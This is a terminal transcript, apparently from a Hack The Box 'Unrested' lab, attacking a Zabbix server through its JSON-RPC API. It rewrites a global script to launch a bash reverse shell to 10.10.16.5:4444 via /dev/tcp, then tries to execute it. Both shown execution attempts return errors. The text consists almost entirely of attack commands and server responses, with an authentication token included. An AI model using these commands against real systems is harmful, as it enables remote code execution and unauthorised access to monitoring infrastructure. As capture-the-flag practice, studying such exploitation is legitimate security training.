 ┌──(twilight㉿xtromera)-[~/HTB/Unrested]
└─$ curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
    "jsonrpc": "2.0",
    "method": "script.update",
    "params": {
        "scriptid": "1",
        "command": "/bin/bash -c \"sh -i >& /dev/tcp/10.10.16.5/4444 0>&1\""
    },
    "id": 1,
  "auth": "f432794c9218c51da66076f3415e876f"
}'
{"jsonrpc":"2.0","result":{"scriptids":["1"]},"id":1}
┌──(twilight㉿xtromera)-[~/HTB/Unrested]
└─$ curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
    "jsonrpc": "2.0",
    "method": "script.execute",
    "params": {
        "scriptid": "4",
        "hostid": "10084"
    },
    "id": 1,
  "auth": "f432794c9218c51da66076f3415e876f"
}'
{"jsonrpc":"2.0","error":{"code":-32500,"message":"Application error.","data":"No permissions to referred object or it does not exist!"},"id":1}
┌──(twilight㉿xtromera)-[~/HTB/Unrested]
└─$ curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
    "jsonrpc": "2.0",
    "method": "script.execute",
    "params": {
        "scriptid": "1",
        "hostid": "10084"
    },
    "id": 1,
  "auth": "f432794c9218c51da66076f3415e876f"
}'
{"jsonrpc":"2.0","error":{"code":-32500,"message":"Application error.","data":"Global script execution on Zabbix server is disabled by server configuration."},"id":1}